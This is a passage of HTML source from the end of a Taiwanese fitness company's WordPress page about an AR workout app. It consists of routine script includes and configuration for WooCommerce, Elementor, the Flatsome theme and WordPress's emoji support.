.zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency_symbol":"NT$","woocommerce_currency_pos":"left","total_thousand_sep":",","decimal_sep":".","num_decimal":"0","price_suffix":"","replace_product_price_class":".product .entry-summary .price,\n\t\t\t\t\t\tdiv.elementor.product .elementor-widget-woocommerce-product-price .price","priceSuffix":"","hide_button_required":"no","addons_nonce":"8c80ed887f","maxOptionsSelectedMessage":"More options than allowed have been selected","productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)"};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=3.9.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/_new_jquery-ui-timepicker-addon.js?ver=3.9.0" id="yith_wapo_jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.3"},"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"69","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.uniigym.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.uniigym.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.uniigym.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uniigym.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uniigym.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96185c684b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3230,"title":"%E5%84%AA%E5%8A%9B%E5%8B%81%E8%81%AF%28%E8%82%A1%29%E5%85%AC%E5%8F%B8%E8%88%87%E4%B8%AD%E8%8F%AF%E9%9B%BB%E4%BF%A1%E8%81%AF%E5%90%8D%E6%8E%A8%E5%87%BA%E6%99%BA%E6%85%A7%E9%81%8B%E5%8B%95%E7%A7%91%E6%8A%80App%E3%80%8CAR%E5%8B%95%E6%BB%8B%E5%8B%95Uniigym%E3%80%8D%20-%20Uniigym%E5%84%AA%E5%8A%9B%E5%8B%81%E8%81%AF","excerpt":"Uniigym\u71df\u904b\u9577\u5433\u4f73\u502b (\u5de6\u8d77)\uff0c\u4e2d\u83ef\u96fb\u4fe1\u884c\u52d5\u901a\u4fe1\u5206\u516c\u53f8\u526f\u7e3d\u7d93\u7406\u80e1\u5b78\u6d77\uff0cUniigym\u526f\u7e3d\u7d93\u7406\u738b\u7ff9\u695a\u5408\u5f71","featuredImage":"https:\/\/www.uniigym.com\/wp-content\/uploads\/2022\/02\/CCOVIL2DXJFSFCSRVRXM7U7HCE-2-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ywdpd_popup-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://www.uniigym.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop"},"nonces":{"add_gift_to_cart":"6bda715b86","add_bogo_to_cart":"a8f5c62c01","add_special_to_cart":"ea78e1c590","show_second_step":"d395bc4154","check_variable":"b599226bc1","update_gift_popup":"f2ec0bf691","show_popup_on_shop":"2c7c12434d"},"i18n_qty_field_label":"Qty in cart","rtl":"false"};
//# sourceURL=ywdpd_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/gift-popup.min.js?ver=3.13.0" id="ywdpd_popup-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=3.13.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://www.uniigym.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"3541c6e4b7"}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/frontend.min.js?ver=3.13.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","nonce":"f2b4fe7591","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.uniigym.com/ar_uniigym/","cart_redirectition":"yes","cart_page_url":"https://www.uniigym.com/cart/","el_breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d9ea4f2004","eael_register_nonce":"63bd231f0b","eael_lostpassword_nonce":"9c5d3c7b4c","eael_resetpassword_nonce":"2539d1ded7"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7c9b2373280c007e1ac428bcb9cdc61","fragment_name":"wc_fragments_f7c9b2373280c007e1ac428bcb9cdc61","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.uniigym.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u5bc6\u78bc\u5f37\u5ea6\u672a\u77e5","short":"\u975e\u5e38\u4f4e","bad":"\u4f4e","good":"\u4e2d","strong":"\u9ad8","mismatch":"\u4e0d\u76f8\u7b26"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 08:48:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u5f9e %2$s \u7248\u958b\u59cb\uff0c%1$s \u5df2\u6dd8\u6c70\u4e0d\u7528\uff0c\u8acb\u6539\u7528 %3$s\u3002\u5efa\u8b70\u64b0\u5beb\u66f4\u5177\u5305\u5bb9\u6027\u7684\u7a0b\u5f0f\u78bc\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"\u77ed\uff1a\u60a8\u7684\u5bc6\u78bc\u592a\u77ed\u3002","bad":"\u5bc6\u78bc\u5f37\u5ea6\uff1a\u5f31","good":"\u5bc6\u78bc\u5f37\u5ea6\uff1a\u5c1a\u53ef","strong":"\u78bc\u5f37\u5ea6\uff1a\u5f37","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"\u8acb\u8f38\u5165\u4e00\u500b\u8907\u96dc\u4e00\u9ede\u7684\u5bc6\u78bc","i18n_password_hint":"\u63d0\u793a\uff1a\u5bc6\u78bc\u9577\u5ea6\u81f3\u5c11\u70ba\u5341\u4e8c\u500b\u5b57\u3002\u70ba\u4e86\u4f7f\u5176\u66f4\u5b89\u5168\uff0c\u8acb\u4f7f\u7528\u5927\u5beb\u548c\u5c0f\u5beb\u5b57\u6bcd\uff0c\u6578\u5b57\u548c\u7b26\u865f\uff0c\u4f8b\u5982\uff01 \u201c\uff1f$\uff05^\uff06\uff09\u3002"};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uniigym.com\/wp-admin\/admin-ajax.php","nonce":"23c4aba050","urls":{"assets":"https:\/\/www.uniigym.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uniigym.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.uniigym.com\/cart\/","checkout_page_url":"https:\/\/www.uniigym.com\/checkout\/","fragments_nonce":"e698a983c0"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uniigym.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","i18n_rating_options":["1 \u661f (\u5171 5 \u661f)","2 \u661f (\u5171 5 \u661f)","3 \u661f (\u5171 5 \u661f)","4 \u661f (\u5171 5 \u661f)","5 \u661f (\u5171 5 \u661f)"],"i18n_product_gallery_trigger_text":"\u6aa2\u8996\u5168\u87a2\u5e55\u5716\u5eab","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uniigym.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof 